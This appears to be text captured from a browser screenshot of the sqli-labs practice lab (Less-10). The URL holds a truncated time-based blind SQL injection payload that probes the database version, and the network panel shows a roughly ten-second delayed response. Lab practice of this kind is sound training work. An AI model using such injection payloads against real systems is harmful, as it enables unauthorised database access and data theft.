 192.168.84.233/sqli-labs/Less-10/?id=1" and if(substr((select @@version),1
Welcome Dhakkan
You are in...........
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s
200 GET 192.168.84.233 /sqli-labs/Less-10/?id=1" and if(substr((select @@v… document html 987 B 746 B 10035 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B